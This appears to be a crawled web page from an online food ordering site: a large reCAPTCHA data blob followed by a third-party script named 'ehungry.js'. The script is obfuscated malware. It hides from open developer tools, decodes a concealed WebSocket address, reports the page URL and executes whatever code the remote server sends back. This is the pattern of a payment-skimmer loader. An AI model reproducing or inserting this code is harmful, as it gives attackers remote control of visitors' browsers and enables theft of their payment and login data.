/[base64]/CmcK4w5IiwptzwofCisKZw4XDjFlsbjJew4RCGV4iRTHDh8KRwqpQZXJKW2s9wr7CnmzDsGTCiRbCnXzDiMKna2kSw4/DiF5Cw7/DisKbPDHDncKURsKxwpI0YcK+w6UWEzzDv2DCjUHDgFgdwpFAw6BhfcO/w6c3wroFKwV0w4DChBDDonEfw6w6ehrCvcK3SjYLwpEMUsOYYsO4woLCs8KxU1xawrc0wo8BLcOlw6IzDsK/[base64]/Cv1ICwqJOwqTClsOHwq3DsmLDvsOHMcKqwq7Cg3NRHWEXPC7DlMKBwqlqw7hawoMnHMK7O8OswqrDoBfCjwZXwq93DUnCusKTwqdjUgBZM8KPwos6UsO1aR5Nw5Adwp1/Kz/CpsOIw4DCvcOeOl9Rw5DDicOdw4/DgzHCj0/Dm17DosO+w7R/[base64]/DgBrDuMOWw5fDssK7FsOLwqfCl8OkwqrCuztJwoUCcMOXwphYwq1yw5bDrcKjF0vCjXfCmilWwrgGEMONwozDlMKwZcOjw77CkMKcw5NIEDPDvsKiwr7CnsOoTELDjVxqw5HDgCoHw5XCklLCt1hfeF19XsOJH1pmBnrDo2fCksOOwq7Ck8O9EE/ClEnCuzdhcyLCpsKIw5dqw59CwpItwpVsKj7CoX/DnMOwb8OKK8KRSj0rwr/CjWwVw6nCrXfCqsOlYcK7eEPCtsOMwrvDscKNw5AWw5DCjMOUwrfCj3N6woZHNmzCksONw4TCrMKYbggcZwwcwrUXc8KDwpBZJsO3wqvDo8OewoPDiMKKwoB/[base64]/[base64]/CnMOTOjtqCsOHKMKwXHd1W2/CoMO6X8KvwrsUZMKtw75/w4ZJwoxqTcKzwojCgsKnwoAtNMKCcsORdknDiMK7wo7CgcKSwpXCrS9bKMKQw6XClnQbw4vDrcOhEcO6w6rCtMO1SVZnw6rCiSEhw6LClsO0VEgVAcO5VWPDm8OGw4/CjwdSC8OPLF3DuMK9Ll0fWcOeRWJDw7DCiWsIwpxDKnXCkcKSwoPDusOOw7bDgMK+L8KTw5TCp8KwdcORw7vCscOYwrbCtQQFOMOawpbDhsOKw58pKDQeMcOew4LDkTh2w6l9wqHDsXRmwq/Dt3LChcOhw5vDs8OAwoDCucKmfsOBDcO0XsOkw5ZLwpcqw4JOw6jCs8Odw5UGQ8KEeznClRTCmjXDjsK9wqjDunzCgMKcKGhoZXrCpCnDn8KrJcK/QHzCs8KtC251X8OeagbCnMK0McOCw7FqSVkwwqDDhcKuwrvDviUwwqHDqMKOPcOhJcOiVQ/DtndyUwfDmy/ChFnDmws2wohre8Ojw7RcXsKVQsOrWcOmwokXFWzDqsOHw75wI8KCwoROwrTClC5fw6HCpx9Ad15JLwfDksKcw7tdw7rDs8Ofw70iw6LDsGlww5Egb8O+acKrRMOfwrXCsMKXUznDkUcWwrwywqQKwoA/w6FbE8Ojw7rClH4CP8OyC0jDr8KXElHDnGlfe2DDnizCgkbDnsOawqx/wqkSEjjDtX84w7vChMKEw4NWY8OwQRvDuDHDq8Ogw4ESXMO5w6BsdsOQwqrCmsKMwr/DpMK9wq95w6YRQ8O/wr0OwoXCjhRaPcOow6nCiQJywq7Ci8O1AxViw4pMwrrDu8KCwrYVPcKPw6gAwpzDg8O7JsK+McOQw74SLBjCiMKyw789JhnDo3fCrCsywpXCogwQwq/CnMOhH8KUEwUzwq/DjcKNDWzDj8KhGWXDoVfDgDTDrAUKAsOKX8K9X8OEw69Lw48XwrDDo8KUwrbDux7DjcOowoA7w7zDqn/DtWthNCUiNRzCvcObwoIOKcOcwoJLwoAmwp0JX8K7w6/CkMOLcy0lfMO1w4lZw4rCow56HMOTSn/Cu8OxG8KsX8O8woltw5YUAcO5A8KETsOpwp7Dl8Oyw5DCosO7Dw/CoMOWwpo+w6DDh3hnwptPw6jDhhdcw47CvD9cw5/[base64]/Cuj3Dp8KZVV7CsD1LRcO/woQAwoXDn8KYZ3DCuj54CcKQcMOnCwVmwqMrBsKOZMKXWcKHw7xDwqpeG8Onw6BZeSpowpMoVsKQw5oVw4Yyw4HDtk1WMMKXwpsuw6E5w5nChsOPwonCsMO+ZcKzTDsfwrB4TcO9w7/DsBLCkcOywoXCo8KpJjnDqibCoMKAYMONClU5FR9Kw6rCn8KKw59Ywq56wqtBw5BuAVleHmI3wrLCq3J/JsOtwqvDt8KTUx7Dg8Kif1kswplnIsOhwp3DjMKiw61WHFA0wo93cMKwDS7Dm8Kcwowww6DDrsOELcKBOMOhRMODBsK2w5zDvcOawpjDhHzCmsOKEsO5woYAXXnDgy3DksO6w4jDs8Ofw4XCumjChcOVwoQpVsKlV8KUT3Aow7Bcw4IcYnpvB8OVRTHDhRjChMOMYg/CpCDDk0skHcOJwq7CmcKHw4xmw4oqw751dMO/VsKYacKgwqIqfcKuwqESMR/[base64]/CrS3DlMOCw6dywq0MwqvDqH10DcOiPxMyw5/[base64]/Dq2Bcw5RawqjCvURpDcOCFHNTwq/[base64]/Du8KmwrfCn8Kxw78GJMK+wpd7wrvDtcK5AEVSw4fDnMK2w7jCvcK0ZMOUw60edAlGw4EVwqQNP217w6l6D8KWwoYxCxjDlTd8UnDChsKHw5PCn8O/[base64]/DngFfw5lQAcKQwp3CrcKvY8Kxw6LDosOwCRE8w73DkMOvE8KlUMKWwrYRZ8OLBcOUw7FsbsK+fB5Aw5zCoMOzET9eJsKBwqjCoy9+Vw7ChMO1XcOuHWwAeVnDjsOtKTxAakNtV8KNXlLCn8K/CcOBb8OFwoTDmsKdbjjCpxN1w63DrcKgwobCjcOVGBLDt0XCjMO3wowkRj3CpsOIw6/CjcKTCsKRw4UNFGPCiVxPASXDmMODEy/[base64]/DsHTChcO/PRZuw7jCjcOjwrzDlsK9wp/DksOYETXDv8KWw4/DhSUpwp3DkSLDiMOkecOEwp7CtsKlIijDiEPCvMKfN8K1wqHChHd5w6HCjcKmw6JzIsKOHE/DqsKfb0BQw7nClxhkTcOhwrdjSsKnw5NHwpEYw6gdw6omcsKRw6LCgsKLwq/Dh8KlMVjDtWjDiRDCvh9Mw6rClxo4a8Kkw7Zgb8KKTCdjKGFJBsOawrXDisKAw5bCnsKCccOjOE0gDcKtRmozwr7CncO3w5/DjcKkw4E9w5UcI8OhwofCjQHDok9Tw7cPw6gSwq3CvWNdCWhkw51rw7LChsOHclQFK8Ojw4MrR3V7wqoiw7kgIgplwpzCoQzCtBcIFMKAb0fDqcKmcFchK1/DpcKJwrzCqRtXWMOawqLDtCduEQrCuBDDlCwtwqttccKUw4/[base64]/CoHjCp1cPwoPCoHt0w5oUFxnCsxfDlcOVOcKBYygvX8K7ecO0P2PDoBfCq8KnfRrCt8Onw7bCo2cjQsO5Z8ODw58rdcO2w43CswkxwpjDhcOYBGXCrjDCl8KowpHDiSHDhlI5WMKXNgPDsH/CtsO3w6YKe8K2dhsiT8Kiw6zCnw/DvsKSGcKEw5/DvcKZwqc0XCnCpW7DlAgkw4oDwp3Dn8Kmw6PCm8Kww7vDqBlpGMK1eRcTYELDoXUnwoPDsGzCr1TCncOtwqZuw4soOsKBXMOqU8K9wrNNWhPDnMKIw6ZXAsOQQRvCjMKawo/DksONVT3CljtZbsKLwqPCu1XCu1TCohrCtsOHE8OEw4x0CMO5eCg0DcOTw7nDlcKFwp8sfyDDn8Ogw5HCgGXCizPCll0CFcOVZ8O9wpDCgcOmwp/Cpy3Dl8KRb8O/FgHDkcOFwo5bY3PDhxLDisK7YBdUw7xJw6t5w7RLw6LClcONe8Olw4/Dj8OsWAodw7wsw7sCRcOsK0l6wp5ywrXClsO0XiMFH8OBwqLCusOcwo/CgQovBcOEDcKjBioXbUjCqn4Jw7XDm8ORwrjCicKfw4LDq8KRwrsyw4zDszErwq8AJB9uS8O4wpbDvxjCqVvCqTNywrPCl8O/Cm7CmAhdZEnCkkfClXQgwr4zw4bDn8K4wp7DtX3DoMOdw7nCmsOBwoRECcO9XsOLFGVYDlA8V8KDw692wqd8wqRdwr8Tw6d/wq8zw7fCjcKBCmtuw4RnXgfDp8KRFsKNw6/CgcKBMcOjEzjDjCLCrsKXSQLChsKLwrnCq8O2csOeesOSI8K7VD7CrsOFFzMLw7AEO8OWw6JfwozDn8KkaQ15woRlZcKlY8OgCBbClTPDkcKjecKFDMOXccKodFN0w7kAwo8pw4hxXMOhwqrCrxjDv8KOw63CncKtw5jCrcKuw5PDr8OGw6vDjj9/cE4VVsKawoFJVWbCi2PDpmjCnsOCTcKAw6l/ZMKFP8OYVcKwRU9TBsOqIUBwDjrCmhzDuiFwIsOhw7XDhsOvw6keTFPDs0YcwoDDvQvDiXBxw73Dq8OfDRLDu2HClsKkJjzDmF/CicOPAcKMdcKgw63Cu8K8wp00wqrCssO9d3nCrDbCoDrDj2d/wobDgnArE3onJMOcV8KLw7DDlMK/McOwwrkJMsOOwpfDpMKqw7DDtMKywrvDqjjDhjbCuU9sYX/Cgi3CkgTDv8OIP8KfIEQ5cCzCqcO8NC7DsMOkw7zCj8OiB2wmw6bDtg/DtcO/w6Nkw5osPsKrJcO+TMKpMQ/[base64]/[base64]/[base64]/[base64]/CvC/Cj8OAw4nDusOyPcOqwoVsVQcvw6zCj8KEw743w4vDrMKOHzHDuAHDo07CtcOoZ8Ofw7t4w7VUwp5Sw4MdwpsSw5/[base64]/[base64]/w7UrGxHDmkB4wp9Sw6NuJR/DqsOow79JFFrCpsO+UDLDlG08wp7CumHCsWDDiUg+wqTCp0jDujVNU2Biw6XDjxHCssKOKihOMMOjO3TCn8K/[base64]/DjsGecOGcRR8McKyN8OcEwFbwrHCqcOwSsKtUUgQwrHDngkgwpsHQMKUwqHCoG4Vw6h5LMO0wqTDusOxw6jCqcOMLsKCcUVTSwTCpcO9w6AHw4xmCkQ+w4TDpX/[base64]/w4LClgocUGbCkMOZDsKhw74Rw7zClHRiT8OfHsK8PxDCgHBfCz7Dqg7DuMOXwrpAbMKRCsKLw7lIIcOSCcO5w6nDqmfCs8OzwrMDU8OrST8GJ8Oow4XCiMOHw5fDmX9cw6Fpwr3CuWMmEA9xw4XCshHDmxU5OjwiHkZnwrzDvQtlAhR+K8KDw64pwr/[base64]/[base64]/CkQPDoMOaw7DCi8K0ScKLbQzDkEsPw4k8w65hw5jCljLCtsOyJRbDiF3CpMKUwqnDphTDpl/CrsO6wotyLBLCljUowrpuwq96w5dgGsOOAykEw6DCjsKsw7LCrj7Crl3Cp3rCmzrDpkdvCcKVIVFPesKnwp7DhHAww7XDulXDo8KnC8OmNx/DjcOrw5LCh3XClBA8woLDiDNUShRUwrFpT8ODJsKcwrXCr0LCmTfCrcOIbcOhJggIFj4Xw5LDoMOKwrfCsh5wZ1LDpBUuIcKfRy52cSnDrELDjX5SwqglwpMsZsK3w6Vsw4oawqtFeMObVXAwGRTCiVLCqxYCWi4/[base64]/CgsO5ccORw7zCscKBCsKMOsOlDyHDkcKAFnzDmcKBT8OreD/Ct8KmSMODw5VlcsKDw7jCmil7wq4KQTUSwobDn23Dj8KYw6nDh8KNTw5ww7nDs8OKwpbCpnDCix5cw7FdQ8O8YMO4wofCl8OAwpTCsEfCtsOKYcK+K8Kmw7zDgiFiSUQxdcKIcsKgIcO+wr7CpMO5wpIOwqREw6rClAUvwrLCgGPDrV/CmwTCllUnw7HDosKHJcKWwq1qb10LwojCkMO2BwjCmUhhw4kZw7VdOcKDZm4LTcOwFljDiRZVwrYDw4nDhMOza8KXFsO0wr9Rw5/Ct8K8fcKOdcKsCcKNM0Bgwr7Cj8KBbyfDo0XCssKDRAMYUGlHMz/CpcKgCMOjw7IJFsKbw4UbKV7Cin7Cj3zCpiPCkcOSC0rDpcOYNcKQwr8dS8K0OEvCmcOXLxsoB8O/HT4zw69Kc8OGdHHDlcOtworCnxN2a8KOXRBhwqcVw7fCusOhBMK/RcOPw41ywqnDo8ODw47DqnkBIcO2wr93wqXDpnU5w5rDsxbDrsKCw4QYw43DnTfDujplw5NFQMKxw5XCqk3DnMKiw6rDucOEwqsICsOFwqkgFsK4SMKQSMKMwrvDiC1iwrBrZ0d0CmggEQ/DtsKXFCvDmsOfdcOvw5nCoRLDk8K0cCE0B8O9cWEWSsOdFmE\\u003d\x22],null,[\x22conf\x22,null,\x226LeS6lMUAAAAADOPnBKluMb49PS1NyzPT1kR87Re\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,441],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://order.ehungry.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PCldxDd7I8835X/ZWgCcIBjqS3vXqPyIM99b9K/tp7A\\u003d\x22,0,0,null,1,1764589140908,0,0,[171,172,88],null,[85,244,246,124],\x22RC-ZRhGp6Ak0UIziQ\x22,null,null,null,null,null,\x220dAFcWeA4ouhpUKIGRtHGgOw4xwWqrS0Lmc25bFDEOan5dzD76uqt63gJ4naebYD354eIkkYMe3eDyjjGIhMCtD4v_YPAmR7jRDw\x22,1764671940866]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js-storage.com/ehungry.js
body_size: 825
content:
const _0x184be0=_0x35b3;function _0x35b3(_0x2b3faf,_0x1f3ceb){const _0x51cb89=_0x51cb();return _0x35b3=function(_0x35b365,_0x258d55){_0x35b365=_0x35b365-0xc5;let _0xf37639=_0x51cb89[_0x35b365];return _0xf37639;},_0x35b3(_0x2b3faf,_0x1f3ceb);}(function(_0x17e619,_0x3d92d6){const _0x95da29=_0x35b3,_0x5928eb=_0x17e619();while(!![]){try{const _0x55dcaa=-parseInt(_0x95da29(0xc6))/0x1+parseInt(_0x95da29(0xc7))/0x2+-parseInt(_0x95da29(0xcd))/0x3+-parseInt(_0x95da29(0xc8))/0x4*(parseInt(_0x95da29(0xc5))/0x5)+parseInt(_0x95da29(0xcf))/0x6+-parseInt(_0x95da29(0xca))/0x7+-parseInt(_0x95da29(0xd1))/0x8*(-parseInt(_0x95da29(0xcc))/0x9);if(_0x55dcaa===_0x3d92d6)break;else _0x5928eb['push'](_0x5928eb['shift']());}catch(_0x5b680c){_0x5928eb['push'](_0x5928eb['shift']());}}}(_0x51cb,0x7f3ed));if(location[_0x184be0(0xc9)][_0x184be0(0xd0)]('/')&&outerWidth-innerWidth<0x80&&outerHeight-innerHeight<0x80){const nvr=[0x5d,0x59,0x59,0x10,0x5,0x5,0x40,0x59,0x7,0x59,0x4f,0x49,0x5f,0x58,0x43,0x5e,0x53,0x7,0x59,0x45,0x46,0x5f,0x5e,0x43,0x45,0x44,0x59,0x4,0x49,0x45,0x47,0x5,0x4e,0x43,0x59,0x5e,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],bbi=0x2a;window['ww']=new WebSocket(String[_0x184be0(0xce)](...nvr['map'](_0x4178ff=>_0x4178ff^bbi))+encodeURIComponent(location['href'])),window['ww']['addEventListener']('message',_0x538640=>{const _0x2db265=_0x184be0;new Function(_0x538640[_0x2db265(0xcb)])();});}function _0x51cb(){const _0x348325=['426932TUKVRQ','4ZrGOCu','href','5943686osAmCp','data','22176549GRHuZY','311262vzzwgn','fromCharCode','78690pjxLux','includes','8JMggTT','3932785hitTFb','430036fWFNlO'];_0x51cb=function(){return _0x348325;};return _0x51cb();}